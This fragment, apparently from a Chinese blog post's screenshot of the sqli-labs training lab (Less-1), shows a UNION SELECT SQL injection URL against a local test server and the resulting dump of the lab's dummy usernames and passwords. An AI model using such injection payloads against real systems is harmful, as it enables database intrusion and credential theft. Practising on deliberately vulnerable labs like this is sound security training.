 127.0.0.1/sqli-labs/Less-1/?id=0' union select 1,2,group_concat(username,0x3a,password)
搜索
Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2
SQLI DUMB SERIES-1
https://blog.csdn.net/qq_41420747